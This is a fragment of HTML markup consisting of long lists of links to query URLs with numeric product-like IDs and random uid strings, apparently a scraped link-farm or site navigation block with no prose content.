<li><a href="/?pes=4001283836204&uid=VA2DpoiYNc">4001283836204</a></li>
<li><a href="/?pes=4000768521775&uid=Ty6gIC4o1u">4000768521775</a></li>
<li><a href="/?pes=1005001602418443&uid=qJR4IVsPYy">1005001602418443</a></li>
<li><a href="/?pes=32803799420&uid=goOhjkMXji">32803799420</a></li>
<li><a href="/?pes=1005001270434280&uid=fBAvrNCRDE">1005001270434280</a></li>
<li><a href="/?pes=32950426417&uid=KNsKVvn1ZQ">32950426417</a></li>
<li><a href="/?pes=4001122148074&uid=UjY82fPOq3">4001122148074</a></li>
<li><a href="/?pes=32905347582&uid=cPfgZHH0g4">32905347582</a></li>
<li><a href="/?pes=4001035425416&uid=XreUb8xwwK">4001035425416</a></li>
<li><a href="/?pes=1005001764251629&uid=4Dz9MpJpzd">1005001764251629</a></li>
<li><a href="/?pes=4000203069674&uid=bxTWlwdGyp">4000203069674</a></li>
<li><a href="/?pes=1005001901639451&uid=1uOmeRYnfV">1005001901639451</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=32923644620&uid=kBYwr2O2ch">32923644620</a></li>
<li><a href="/?pes=32893175253&uid=rJoWI95yD3">32893175253</a></li>
<li><a href="/?pes=32864944775&uid=jBdAYtcahP">32864944775</a></li>
<li><a href="/?pes=32889280103&uid=tb92WKsRHd">32889280103</a></li>
<li><a href="/?pes=4000475109888&uid=BrmhWOmzE0">4000475109888</a></li>
<li><a href="/?pes=32882475504&uid=11xrhQo6UB">32882475504</a></li>
<li><a href="/?pes=4000913125843&uid=3KLtkg4omC">4000913125843</a></li>
<li><a href="/?pes=4000537648272&uid=NaySssnfAu">4000537648272</a></li>
<li><a href="/?pes=1005001823878989&uid=dEI7lqmLBX">1005001823878989</a></li>
<li><a href="/?pes=32952708780&uid=44TqaOVw1A">32952708780</a></li>
<li><a href="/?pes=1005002086686517&uid=norBN3bNww">1005002086686517</a></li>
<li><a href="/?pes=1005001375829934&uid=huJxtsdeZu">1005001375829934</a></li>
<li><a href="/?pes=4001240911904&uid=SriMm9me6e">4001240911904</a></li>
<li><a href="/?pes=4000098577361&uid=IpeEZ8CVKe">4000098577361</a></li>
<li><a href="/?pes=32867768764&uid=EwxFPVzG9q">32867768764</a></li>
<li><a href="/?pes=32932236224&uid=FYjycDiCEY">32932236224</a></li>
<li><a href="/?pes=4001076812356&uid=98UaZWvwS3">4001076812356</a></li>
<li><a href="/?pes=4000569325733&uid=6bqah8TYn7">4000569325733</a></li>
<li><a href="/?pes=1005001818562466&uid=nztKWhs4lJ">1005001818562466</a></li>
<li><a href="/?pes=1005001564684999&uid=p2SuTwq1KR">1005001564684999</a></li>
<li><a href="/?pes=32824864790&uid=K39ZkgoiXB">32824864790</a></li>
<li><a href="/?pes=4001243448773&uid=uFaqvg1Oov">4001243448773</a></li>
<li><a href="/?pes=1005002355848526&uid=qnJB8H8VcG">1005002355848526</a></li>
<li><a href="/?pes=4000993972324&uid=yPFUGFCbqH">4000993972324</a></li>
<li><a href="/?pes=1005002650299590&uid=Xed8uB6NmE">1005002650299590</a></li>
<li><a href="/?pes=1005001514457660&uid=d7Y1fiwTP3">1005001514457660</a></li>
<li><a href="/?pes=4000271829608&uid=zwhErUr1u6">4000271829608</a></li>
<li><a href="/?pes=1005001739271455&uid=vUD35ZtWAJ">1005001739271455</a></li>
<li><a href="/?pes=1005001876681978&uid=XxzEVkYRVF">1005001876681978</a></li>
<li><a href="/?pes=1005001813350413&uid=kqvSDw3na7">1005001813350413</a></li>
<li><a href="/?pes=4000250462522&uid=kgcAI7rNtV">4000250462522</a></li>
<li><a href="/?pes=32857138183&uid=gjgCt2Q9CA">32857138183</a></li>
<li><a href="/?pes=1005002324586122&uid=d8rJKay9rz">1005002324586122</a></li>
<li><a href="/?pes=1005002610589472&uid=plBjlHVmM4">1005002610589472</a></li>
<li><a href="/?pes=1005002220826190&uid=eJ5P4seuwK">1005002220826190</a></li>
<li><a href="/?pes=4001365284351&uid=UYkvaBo6jX">4001365284351</a></li>
<li><a href="/?pes=1005001688878401&uid=fLQG9J8POs">1005001688878401</a></li>
<li><a href="/?pes=1005001575383491&uid=ZWReC9fLOK">1005001575383491</a></li>
<li><a href="/?pes=1005002589250904&uid=pFXV4ksMjv">1005002589250904</a></li>
<li><a href="/?pes=32863864094&uid=8hcnDtBg73">32863864094</a></li>
<li><a href="/?pes=4000599000290&uid=5loyBuxd5b">4000599000290</a></li>
<li><a href="/?pes=4000533044046&uid=LJwIKGKjzF">4000533044046</a></li>
<li><a href="/?pes=4001287087313&uid=gpdTzJMSqp">4001287087313</a></li>
<li><a href="/?pes=1005002380873264&uid=yaM5jLV5ot">1005002380873264</a></li>
<li><a href="/?pes=32760492766&uid=DzYyWSJ9GS">32760492766</a></li>
<li><a href="/?pes=32797789023&uid=4y7GxDN3eZ">32797789023</a></li>
<li><a href="/?pes=4000042366422&uid=8haJ9sgiOr">4000042366422</a></li>
<li><a href="/?pes=4001090716767&uid=aafKeuaFBH">4001090716767</a></li>
<li><a href="/?pes=32951078551&uid=Zvp1VwSgv0">32951078551</a></li>
<li><a href="/?pes=4001293516417&uid=zfE3oyMTF0">4001293516417</a></li>
<li><a href="/?pes=4000296406540&uid=I0Zm2mNylE">4000296406540</a></li>
<li><a href="/?pes=1005002344975870&uid=pFEBFn0Uft">1005002344975870</a></li>
<li><a href="/?pes=1005002599102383&uid=EKu2YJDz47">1005002599102383</a></li>
<li><a href="/?pes=4001276514113&uid=TUYEUPo8IF">4001276514113</a></li>
<li><a href="/?pes=1005001458569372&uid=RfYhGmYSLZ">1005001458569372</a></li>
<li><a href="/?pes=1005002098987229&uid=2CmGDwjj5m">1005002098987229</a></li>
<li><a href="/?pes=1005002342703716&uid=5yvIvyURit">1005002342703716</a></li>
<li><a href="/?pes=32854749823&uid=nxufWKkAXk">32854749823</a></li>
<li><a href="/?pes=1005001669386242&uid=O3buhxG0WF">1005001669386242</a></li>
<li><a href="/?pes=32963676046&uid=nUgsJ4yf6H">32963676046</a></li>
<li><a href="/?pes=1005001388386260&uid=LafP0X0pyM">1005001388386260</a></li>
<li><a href="/?pes=1005001510031542&uid=18zTPIjyMK">1005001510031542</a></li>
<li><a href="/?pes=1005002383630818&uid=YOOJ1bd0NE">1005002383630818</a></li>
<li><a href="/?pes=1005001723278920&uid=gP0oS5acef">1005001723278920</a></li>
<li><a href="/?pes=1005001516856584&uid=aRRSyR5Cf4">1005001516856584</a></li>
<li><a href="/?pes=1005002617924471&uid=sXIjOXDzqP">1005002617924471</a></li>
<li><a href="/?pes=4000352844985&uid=G7jyStGg5M">4000352844985</a></li>
<li><a href="/?pes=4001268766359&uid=dL8F0kLBMf">4001268766359</a></li>
<li><a href="/?pes=4000117546529&uid=o3o6EMwGtJ">4000117546529</a></li>
<li><a href="/?pes=32773441027&uid=LN5g0CJaz5">32773441027</a></li>
<li><a href="/?pes=1005001838418848&uid=9xkDOng9Xq">1005001838418848</a></li>
<li><a href="/?pes=1005001426660380&uid=Y2sl6C9ZAS">1005001426660380</a></li>
<li><a href="/?pes=1005001880876151&uid=6Enomm796e">1005001880876151</a></li>
<li><a href="/?pes=4001037808396&uid=E55a981JUI">4001037808396</a></li>
<li><a href="/?pes=1005002604731451&uid=PhgpiRcaNj">1005002604731451</a></li>
<li><a href="/?pes=32842695144&uid=Vts2TdKKm4">32842695144</a></li>
<li><a href="/?pes=4000429908283&uid=zkZ1aaiu6C">4000429908283</a></li>
<li><a href="/?pes=32617010918&uid=GmoVDuLp9q">32617010918</a></li>
<li><a href="/?pes=1005001567970514&uid=oAEDXm7bQ0">1005001567970514</a></li>
<li><a href="/?pes=1005001942712819&uid=X3W4t2EOQQ">1005001942712819</a></li>
<li><a href="/?pes=1005001890205595&uid=4VQxXBv1oj">1005001890205595</a></li>
<li><a href="/?pes=1005001666161246&uid=GcF93LuTLj">1005001666161246</a></li>
<li><a href="/?pes=1005001962233868&uid=ON4H2P4xxp">1005001962233868</a></li>
<li><a href="/?pes=1005002298598893&uid=9YlKjtYJwz">1005002298598893</a></li>
<li><a href="/?pes=1005001975564589&uid=qRG1PYexw6">1005001975564589</a></li>
<li><a href="/?pes=1005001976233068&uid=8TH9VUtDmF">1005001976233068</a></li>
<li><a href="/?pes=32948614449&uid=WOD3KAN8Qb">32948614449</a></li>
<li><a href="/?pes=32928914189&uid=UHF76yBPEE">32928914189</a></li>
<li><a href="/?pes=4000046249865&uid=KH4s02TPVC">4000046249865</a></li>
<li><a href="/?pes=4001331544956&uid=3sBHfjU3es">4001331544956</a></li>
<li><a href="/?pes=4000509544280&uid=7NmuwQkqHQ">4000509544280</a></li>
<li><a href="/?pes=1005001952282255&uid=VnSxSEUCvb">1005001952282255</a></li>
<li><a href="/?pes=32970814881&uid=3lyuO0UeSg">32970814881</a></li>
<li><a href="/?pes=32915848916&uid=2WfwDzJE5B">32915848916</a></li>
<li><a href="/?pes=32886896816&uid=KQbrs0GW6q">32886896816</a></li>
<li><a href="/?pes=1005001268951129&uid=pkrzQfX90G">1005001268951129</a></li>
<li><a href="/?pes=32871902452&uid=8ocfQMsdU3">32871902452</a></li>
<li><a href="/?pes=32983093317&uid=CUNo9P7c8E">32983093317</a></li>
<li><a href="/?pes=1005002074370354&uid=8Dan1jOSBA">1005002074370354</a></li>
<li><a href="/?pes=4001119804246&uid=L9Rf45DCCA">4001119804246</a></li>
<li><a href="/?pes=32529020180&uid=2UaDpsGkTO">32529020180</a></li>
<li><a href="/?pes=1005001580553760&uid=Ov1PggLHop">1005001580553760</a></li>
<li><a href="/?pes=1005002688102473&uid=WEwMlOmgQP">1005002688102473</a></li>
<li><a href="/?pes=32923899247&uid=OtQiEFaQjc">32923899247</a></li>
<li><a href="/?pes=1005001803774711&uid=vNL2PG91ew">1005001803774711</a></li>
<li><a href="/?pes=32913473734&uid=FNw5XtBkDX">32913473734</a></li>
<li><a href="/?pes=32960384462&uid=6Fi7qDxEl7">32960384462</a></li>
<li><a href="/?pes=1005002170191868&uid=MYO1CXVK6o">1005002170191868</a></li>
<li><a href="/?pes=4000465812848&uid=T7djrD1I9a">4000465812848</a></li>
<li><a href="/?pes=4001034985875&uid=3eMF59UWZB">4001034985875</a></li>
<li><a href="/?pes=1005001870527039&uid=DRtPYtVmQ5">1005001870527039</a></li>
<li><a href="/?pes=32825088096&uid=87WpREgXLu">32825088096</a></li>
<li><a href="/?pes=1005002438972241&uid=0JqNNPVzMy">1005002438972241</a></li>
<li><a href="/?pes=32969841271&uid=POzWqHks6b">32969841271</a></li>
<li><a href="/?pes=1005002697734312&uid=2XE3txuBuS">1005002697734312</a></li>
<li><a href="/?pes=1005001556286226&uid=rVjCgF7Dl5">1005001556286226</a></li>
<li><a href="/?pes=1005002559301154&uid=eQ4qhIotIv">1005002559301154</a></li>
<li><a href="/?pes=32834369822&uid=wKiyyQ3h3b">32834369822</a></li>
<li><a href="/?pes=1005002185800852&uid=fRvhimElaR">1005002185800852</a></li>
<li><a href="/?pes=4000019447858&uid=6V3ec6uGrZ">4000019447858</a></li>
<li><a href="/?pes=4000083396359&uid=VGzxaMh9tQ">4000083396359</a></li>
<li><a href="/?pes=1005002305882736&uid=0q04f5JtV4">1005002305882736</a></li>
<li><a href="/?pes=1005002265396525&uid=oauRczBlOJ">1005002265396525</a></li>
<li><a href="/?pes=4000411487875&uid=xRkx9iac1A">4000411487875</a></li>
<li><a href="/?pes=4001345206407&uid=evk6KJ2CRq">4001345206407</a></li>
<li><a href="/?pes=1005001551876834&uid=65d6MFtCGI">1005001551876834</a></li>
<li><a href="/?pes=1005002548857709&uid=d69JJIt9BW">1005002548857709</a></li>
<li><a href="/?pes=32893739835&uid=jx7h0fizaM">32893739835</a></li>
<li><a href="/?pes=32829460788&uid=XTufRNJggJ">32829460788</a></li>
<li><a href="/?pes=1005002264896153&uid=vKrmlhXSx3">1005002264896153</a></li>
<li><a href="/?pes=1005002482318282&uid=UtOdxuWz0I">1005002482318282</a></li>
<li><a href="/?pes=4000822748111&uid=kAguvM4uTX">4000822748111</a></li>
<li><a href="/?pes=4000032459710&uid=ox79IWzkDv">4000032459710</a></li>
<li><a href="/?pes=1005001996844928&uid=0mKfoRDAf2">1005001996844928</a></li>
<li><a href="/?pes=1005002301942278&uid=X1ufDY7D5l">1005002301942278</a></li>
<li><a href="/?pes=32988182940&uid=af2yVr4K3p">32988182940</a></li>
<li><a href="/?pes=33038991762&uid=blf0ttAi7Z">33038991762</a></li>
<li><a href="/?pes=4001160453364&uid=MoyzNWUV7U">4001160453364</a></li>
<li><a href="/?pes=1005001406737345&uid=vdLtQMB3KB">1005001406737345</a></li>
<li><a href="/?pes=33018008495&uid=QjpLeej373">33018008495</a></li>
<li><a href="/?pes=33019312503&uid=fSZ3M41sFw">33019312503</a></li>
<li><a href="/?pes=32902678998&uid=iVzAe9qz67">32902678998</a></li>
<li><a href="/?pes=32947894382&uid=AAF1xyq0TX">32947894382</a></li>
<li><a href="/?pes=1005002698080488&uid=vD9NaNmGnG">1005002698080488</a></li>
<li><a href="/?pes=4000893139706&uid=K49HdH4y3f">4000893139706</a></li>
<li><a href="/?pes=1005001933140501&uid=XKPxhOkXG0">1005001933140501</a></li>
<li><a href="/?pes=1005002089886415&uid=9SCTf6AGdS">1005002089886415</a></li>
<li><a href="/?pes=1005001418925843&uid=eILsw5Hcfb">1005001418925843</a></li>
<li><a href="/?pes=32947271361&uid=tbleaD5opa">32947271361</a></li>
<li><a href="/?pes=32971593177&uid=SHrfhnLJk9">32971593177</a></li>
<li><a href="/?pes=33037176266&uid=3Z3oGBNAzG">33037176266</a></li>
<li><a href="/?pes=1005001999452072&uid=OOaqyDiMGz">1005001999452072</a></li>
<li><a href="/?pes=1005002219721901&uid=9oTQd70P3E">1005002219721901</a></li>
<li><a href="/?pes=32636019805&uid=6jUjbqCiNG">32636019805</a></li>
<li><a href="/?pes=1005001933680686&uid=vRtadpiQ2v">1005001933680686</a></li>
<li><a href="/?pes=4000117115142&uid=LvR7KAUHLU">4000117115142</a></li>
<li><a href="/?pes=1005001453215926&uid=Zzr77WQCjO">1005001453215926</a></li>
<li><a href="/?pes=1005002233451291&uid=8bd3pqLbab">1005002233451291</a></li>
<li><a href="/?pes=1005002697503084&uid=NC508FbQKW">1005002697503084</a></li>
<li><a href="/?pes=32890482825&uid=0iM2pvFwEo">32890482825</a></li>
<li><a href="/?pes=1005002672755411&uid=mDvXy9B3N8">1005002672755411</a></li>
<li><a href="/?pes=4000818009642&uid=MnUemrlHpr">4000818009642</a></li>
<li><a href="/?pes=32788080326&uid=CfORhkGfId">32788080326</a></li>
<li><a href="/?pes=32850511320&uid=6FQBNxxI7U">32850511320</a></li>
<li><a href="/?pes=32997676821&uid=yaulkEvYwZ">32997676821</a></li>
<li><a href="/?pes=33050115930&uid=9DPfAHxhSt">33050115930</a></li>
<li><a href="/?pes=1005002519833631&uid=mHP623SzOX">1005002519833631</a></li>
<li><a href="/?pes=33002285817&uid=iqOxjAlERy">33002285817</a></li>
<li><a href="/?pes=4000009822144&uid=RQJnE3jler">4000009822144</a></li>
<li><a href="/?pes=1005002341099088&uid=Q8pcmhcDSG">1005002341099088</a></li>
<li><a href="/?pes=1005002116713281&uid=bIZgZ5X3jp">1005002116713281</a></li>
<li><a href="/?pes=4001204271487&uid=LpZLaY2Loo">4001204271487</a></li>
<li><a href="/?pes=4000543094161&uid=1XDb5ABPAo">4000543094161</a></li>
<li><a href="/?pes=1005002010614587&uid=Sb4tnlxW2I">1005002010614587</a></li>
<li><a href="/?pes=1005002120245016&uid=Ag47rMPjRL">1005002120245016</a></li>
<li><a href="/?pes=1005001719170509&uid=OIY1FylxQP">1005001719170509</a></li>
<li><a href="/?pes=4000428816102&uid=chUlroDWHg">4000428816102</a></li>
<li><a href="/?pes=4000173725448&uid=PfPll6D7PY">4000173725448</a></li>
<li><a href="/?pes=4000386294469&uid=1K1SaXHFXz">4000386294469</a></li>
<li><a href="/?pes=4000970306947&uid=UQDWbF2Php">4000970306947</a></li>
<li><a href="/?pes=1005002264333778&uid=hl0yyJumeJ">1005002264333778</a></li>
<li><a href="/?pes=4001239151139&uid=cFWjsMggkV">4001239151139</a></li>
<li><a href="/?pes=1625620600&uid=Amj4k1qe88">1625620600</a></li>
<li><a href="/?pes=32853929871&uid=cD1VOeO20i">32853929871</a></li>
<li><a href="/?pes=32719238123&uid=IQVcbkrMuc">32719238123</a></li>
<li><a href="/?pes=32840755780&uid=mOqUgpBMTB">32840755780</a></li>
<li><a href="/?pes=4001339947241&uid=UZ5i4jKmO9">4001339947241</a></li>
<li><a href="/?pes=1005002047073556&uid=gAdS9d4l6C">1005002047073556</a></li>
<li><a href="/?pes=4001292821440&uid=Hh2DNGe6g8">4001292821440</a></li>
<li><a href="/?pes=32260523802&uid=U2xxyKU1w0">32260523802</a></li>
<li><a href="/?pes=33055598751&uid=5Y6Ajt5W4W">33055598751</a></li>
<li><a href="/?pes=4000504841030&uid=VQZG9voEHH">4000504841030</a></li>
<li><a href="/?pes=1005002138999812&uid=W86WnNsKBc">1005002138999812</a></li>
<li><a href="/?pes=1005001439396027&uid=7x0aotHT7X">1005001439396027</a></li>
<li><a href="/?pes=4001159998897&uid=AlUADuWM9U">4001159998897</a></li>
<li><a href="/?pes=4000261029111&uid=M5pXpa8hX7">4000261029111</a></li>
<li><a href="/?pes=4001149997499&uid=hgazF4s2s5">4001149997499</a></li>
<li><a href="/?pes=4000493163365&uid=qNntO2fTK2">4000493163365</a></li>
<li><a href="/?pes=1005001510747332&uid=to17d9PLG2">1005001510747332</a></li>
<li><a href="/?pes=1005002674018383&uid=xFMg5KdRwZ">1005002674018383</a></li>
<li><a href="/?pes=32873340656&uid=3bjN4wRHnn">32873340656</a></li>
<li><a href="/?pes=1005002081049218&uid=YVwVqWjFtk">1005002081049218</a></li>
<li><a href="/?pes=32944183741&uid=2ZT2DPq8j5">32944183741</a></li>
<li><a href="/?pes=1005001617984630&uid=F7LBKU974I">1005001617984630</a></li>
<li><a href="/?pes=32654677631&uid=L5MgvTtF7v">32654677631</a></li>
<li><a href="/?pes=32997179962&uid=19KhN5gIQW">32997179962</a></li>
<li><a href="/?pes=32869504435&uid=flJtttqZk0">32869504435</a></li>
<li><a href="/?pes=4000329877854&uid=eZos7nOzkv">4000329877854</a></li>
<li><a href="/?pes=1005002064188821&uid=UaoVgPeZ3I">1005002064188821</a></li>
<li><a href="/?pes=4000760873177&uid=0vlqWtJbHp">4000760873177</a></li>
<li><a href="/?pes=4001120018666&uid=5XGhow0HRI">4001120018666</a></li>
<li><a href="/?pes=32868993350&uid=dOaJa7Mmbp">32868993350</a></li>
<li><a href="/?pes=32831460967&uid=h3Rl7SxPbc">32831460967</a></li>
<li><a href="/?pes=1005001849835250&uid=jg247Cgc4Q">1005001849835250</a></li>
<li><a href="/?pes=1005002512838036&uid=fHALhvqykt">1005002512838036</a></li>
<li><a href="/?pes=32814607211&uid=rmDfXlNECr">32814607211</a></li>
<li><a href="/?pes=32840538099&uid=ABxJU6Rhqn">32840538099</a></li>
<li><a href="/?pes=1005001464417592&uid=GczSdsbYKm">1005001464417592</a></li>
<li><a href="/?pes=4000534280243&uid=CYde0BRKuK">4000534280243</a></li>
<li><a href="/?pes=1005002467872988&uid=631GTFLa55">1005002467872988</a></li>
<li><a href="/?pes=1005002332967528&uid=FDGJnMk7rJ">1005002332967528</a></li>
<li><a href="/?pes=4001019541176&uid=TIkiNyGYG0">4001019541176</a></li>
<li><a href="/?pes=1005002605846382&uid=r4vfYnKhec">1005002605846382</a></li>
<li><a href="/?pes=4000310032104&uid=p1NJ8NmHmD">4000310032104</a></li>
<li><a href="/?pes=1005001843350074&uid=xpgwdjXawa">1005001843350074</a></li>
<li><a href="/?pes=4000876540056&uid=Uo0XG6HgEC">4000876540056</a></li>
<li><a href="/?pes=4001285643150&uid=RHNbVpucCs">4001285643150</a></li>
<li><a href="/?pes=1005001572636783&uid=gL8hHC7AFt">1005001572636783</a></li>
<li><a href="/?pes=1005002419823798&uid=YStXNpW3vA">1005002419823798</a></li>
<li><a href="/?pes=33014866128&uid=STr5eSik4C">33014866128</a></li>
<li><a href="/?pes=33031992405&uid=07USQbwTDc">33031992405</a></li>
<li><a href="/?pes=4000178995599&uid=Mg8w0arHq4">4000178995599</a></li>
<li><a href="/?pes=4000983708694&uid=0qIvlXGOPD">4000983708694</a></li>
<li><a href="/?pes=32946966943&uid=emt6ET6A9F">32946966943</a></li>
<li><a href="/?pes=32890254130&uid=kM4683N9kv">32890254130</a></li>
<li><a href="/?pes=32994192682&uid=K8FtzOqJM5">32994192682</a></li>
<li><a href="/?pes=32986937447&uid=Z8j9vgJqC0">32986937447</a></li>
<li><a href="/?pes=4001139281992&uid=N7tiwyFrjh">4001139281992</a></li>
<li><a href="/?pes=4001036751685&uid=aPGl3ITSBS">4001036751685</a></li>
<li><a href="/?pes=32846894124&uid=ZaJtuo4Iyx">32846894124</a></li>
<li><a href="/?pes=32920022812&uid=faA3qJlygB">32920022812</a></li>
<li><a href="/?pes=4000961731137&uid=1pPPceCoCs">4000961731137</a></li>
<li><a href="/?pes=1005001562894339&uid=UBxaTMOpJ1">1005001562894339</a></li>
<li><a href="/?pes=1005001441006219&uid=YYRLCzWMT6">1005001441006219</a></li>
<li><a href="/?pes=4001150353063&uid=dKdpRJSaB3">4001150353063</a></li>
<li><a href="/?pes=1005002056342631&uid=4ftdeImcFh">1005002056342631</a></li>
<li><a href="/?pes=33050069903&uid=d3LVLWvNIw">33050069903</a></li>
<li><a href="/?pes=1005002204485409&uid=253BiymTPE">1005002204485409</a></li>
<li><a href="/?pes=1005002291224460&uid=SWPwKSdp0Y">1005002291224460</a></li>
<li><a href="/?pes=1005001465471073&uid=XchKS5AgaY">1005001465471073</a></li>
<li><a href="/?pes=4000683063095&uid=CD39YbIIuH">4000683063095</a></li>
<li><a href="/?pes=32952381276&uid=LPj5DE5glf">32952381276</a></li>
<li><a href="/?pes=4001201383030&uid=FHL2fd3bA7">4001201383030</a></li>
<li><a href="/?pes=32650785596&uid=sFSS7Ss5ou">32650785596</a></li>
<li><a href="/?pes=4001031220840&uid=fXEWi0DCHZ">4001031220840</a></li>
<li><a href="/?pes=4000607305736&uid=q86hc6ppBC">4000607305736</a></li>
<li><a href="/?pes=4000895786331&uid=n1rNmnqNEW">4000895786331</a></li>
<li><a href="/?pes=1005001587851389&uid=NZxG6lss1h">1005001587851389</a></li>
<li><a href="/?pes=1005002121751122&uid=MTPwMWlFGb">1005002121751122</a></li>
<li><a href="/?pes=4001062158690&uid=PdQpGdYqe7">4001062158690</a></li>
<li><a href="/?pes=1005001681596861&uid=XEU3cHanYi">1005001681596861</a></li>
<li><a href="/?pes=1005001723122241&uid=PZ43YRFhx2">1005001723122241</a></li>
<li><a href="/?pes=4000274751495&uid=KgtL1f3jQK">4000274751495</a></li>
<li><a href="/?pes=33050620261&uid=ZwF29QMucN">33050620261</a></li>
<li><a href="/?pes=1005001338830569&uid=vSMsmzd3SK">1005001338830569</a></li>
<li><a href="/?pes=1005002741429917&uid=CEl5KSDFUm">1005002741429917</a></li>
<li><a href="/?pes=1005001626585795&uid=dLKNNdQ4cn">1005001626585795</a></li>
<li><a href="/?pes=4001153473856&uid=LJfOZTnPxX">4001153473856</a></li>
<li><a href="/?pes=32724531695&uid=6qcsGvqriG">32724531695</a></li>
<li><a href="/?pes=33021052999&uid=zejflpzL4i">33021052999</a></li>
<li><a href="/?pes=1005001638975060&uid=gXFJpe6Fxo">1005001638975060</a></li>
<li><a href="/?pes=1005001798211250&uid=QV7uOGw4iP">1005001798211250</a></li>
<li><a href="/?pes=32815531266&uid=Y31XSNN9Bo">32815531266</a></li>
<li><a href="/?pes=1005002433619176&uid=sIurvAz0nE">1005002433619176</a></li>
<li><a href="/?pes=4000911675751&uid=UdnPQwoj4c">4000911675751</a></li>
<li><a href="/?pes=1005002364798721&uid=vOzb1lJd9T">1005002364798721</a></li>
<li><a href="/?pes=32656061289&uid=D1CePAaDQV">32656061289</a></li>
<li><a href="/?pes=1005001522479487&uid=efqAWB145T">1005001522479487</a></li>
<li><a href="/?pes=4000894962970&uid=o1iphrB8aH">4000894962970</a></li>
<li><a href="/?pes=4000241301130&uid=RiudQdv4io">4000241301130</a></li>
<li><a href="/?pes=1005001881296310&uid=dloC2W32i9">1005001881296310</a></li>
<li><a href="/?pes=4001175717139&uid=Opo387AZf9">4001175717139</a></li>
<li><a href="/?pes=32800577824&uid=xqdMlbuEjE">32800577824</a></li>
<li><a href="/?pes=32992780142&uid=Ze0I5fEy4C">32992780142</a></li>
<li><a href="/?pes=4000548706055&uid=2PffKJCbkq">4000548706055</a></li>
<li><a href="/?pes=1005001580105703&uid=01c5WkJghn">1005001580105703</a></li>
<li><a href="/?pes=32795627042&uid=1KFZC5jTj0">32795627042</a></li>
<li><a href="/?pes=4000066962071&uid=mqLoZNlzPT">4000066962071</a></li>
<li><a href="/?pes=4001206580898&uid=r8nlAQrA4B">4001206580898</a></li>
<li><a href="/?pes=4000941739010&uid=ErPrdunebV">4000941739010</a></li>
<li><a href="/?pes=4000207663113&uid=ecCrWyhbS7">4000207663113</a></li>
<li><a href="/?pes=32851032245&uid=OzEx3Wnjsc">32851032245</a></li>
<li><a href="/?pes=32924086781&uid=kisASk7oFM">32924086781</a></li>
<li><a href="/?pes=1005002259614263&uid=x2MVZQttWl">1005002259614263</a></li>
<li><a href="/?pes=32882703640&uid=iRZgQCAcNc">32882703640</a></li>
<li><a href="/?pes=1005001393935325&uid=Kb2qbIEILv">1005001393935325</a></li>
<li><a href="/?pes=1005001469736059&uid=9kPK86ukYa">1005001469736059</a></li>
<li><a href="/?pes=4000251762214&uid=K3JDat29SG">4000251762214</a></li>
<li><a href="/?pes=1005002387573902&uid=1wJ0xXMuoD">1005002387573902</a></li>
<li><a href="/?pes=1005001908324239&uid=llzoENcDai">1005001908324239</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=4000837237319&uid=NJfHzyw7uj">4000837237319</a></li>
<li><a href="/?pes=1005001844523254&uid=ejyihCJWPN">1005001844523254</a></li>
<li><a href="/?pes=1005001798124285&uid=GNxoalOrZv">1005001798124285</a></li>
<li><a href="/?pes=4000132300382&uid=8CfxuCi5Qi">4000132300382</a></li>
<li><a href="/?pes=4000730796167&uid=1EYpC5I2B7">4000730796167</a></li>
<li><a href="/?pes=1005001897217663&uid=rrZZIv3mab">1005001897217663</a></li>
<li><a href="/?pes=4001107568944&uid=HqAZdkoiIJ">4001107568944</a></li>
<li><a href="/?pes=4001104762361&uid=IH4ACt6qhi">4001104762361</a></li>
<li><a href="/?pes=1005001954677376&uid=LcmJnXLlIn">1005001954677376</a></li>
<li><a href="/?pes=4000303595546&uid=AkDVT1hnKs">4000303595546</a></li>
<li><a href="/?pes=32999110485&uid=eDQC3rp167">32999110485</a></li>
<li><a href="/?pes=4000644858890&uid=JDlhJaqd7g">4000644858890</a></li>
<li><a href="/?pes=4001226768194&uid=TWP9eYVCa3">4001226768194</a></li>
<li><a href="/?pes=4000370812424&uid=vmbPJCUi0F">4000370812424</a></li>
<li><a href="/?pes=32790017442&uid=FSrEmBETVt">32790017442</a></li>
<li><a href="/?pes=32868847495&uid=bttK1sVeoF">32868847495</a></li>
<li><a href="/?pes=33041452057&uid=96c6QZD7wD">33041452057</a></li>
<li><a href="/?pes=1005001452944744&uid=AGkTZrvOX1">1005001452944744</a></li>
<li><a href="/?pes=4000902263427&uid=bKAUIP8Dnj">4000902263427</a></li>
<li><a href="/?pes=4000269353103&uid=aNyYZP80Ll">4000269353103</a></li>
<li><a href="/?pes=4001111270792&uid=2SFwu6F03D">4001111270792</a></li>
<li><a href="/?pes=4000277006429&uid=V3k9zn29tV">4000277006429</a></li>
<li><a href="/?pes=4000802791952&uid=dtX7Yg6QHw">4000802791952</a></li>
<li><a href="/?pes=1005001626324448&uid=Amupb4tWBQ">1005001626324448</a></li>
<li><a href="/?pes=1005001971693422&uid=ixmed0XnH5">1005001971693422</a></li>
<li><a href="/?pes=1005001901962853&uid=y7tJ19FazJ">1005001901962853</a></li>
<li><a href="/?pes=32957442848&uid=HLe80Jz4pb">32957442848</a></li>
<li><a href="/?pes=32863666490&uid=0rxQaIkQjW">32863666490</a></li>
<li><a href="/?pes=32815739806&uid=AUt5PdQlod">32815739806</a></li>
<li><a href="/?pes=1005001946282081&uid=Z1c00Udbyi">1005001946282081</a></li>
<li><a href="/?pes=1005002041957352&uid=yyHtorts5y">1005002041957352</a></li>
<li><a href="/?pes=1005002423746936&uid=KP0k0kt5zB">1005002423746936</a></li>
<li><a href="/?pes=32941872309&uid=bYT5Z5cTZ5">32941872309</a></li>
<li><a href="/?pes=4000415357607&uid=Tr5qDLv1Pd">4000415357607</a></li>
<li><a href="/?pes=1005001479014278&uid=1T64l4lKlE">1005001479014278</a></li>
<li><a href="/?pes=1005001436728324&uid=BG827WH1gL">1005001436728324</a></li>
<li><a href="/?pes=4001294381731&uid=7JwEM3bRLj">4001294381731</a></li>
<li><a href="/?pes=1005002506536486&uid=C2t6GIeElP">1005002506536486</a></li>
<li><a href="/?pes=32986416730&uid=pfAOy1uPxQ">32986416730</a></li>
<li><a href="/?pes=32919856823&uid=MtBqRCNa52">32919856823</a></li>
<li><a href="/?pes=1005002304729605&uid=rUwDI2mIAG">1005002304729605</a></li>
<li><a href="/?pes=32814892721&uid=4QCHstVdNi">32814892721</a></li>
<li><a href="/?pes=4001155854357&uid=tLY0MD42C8">4001155854357</a></li>
<li><a href="/?pes=32896080017&uid=JyArOsgETI">32896080017</a></li>
<li><a href="/?pes=32604627537&uid=j78otJ3xd6">32604627537</a></li>
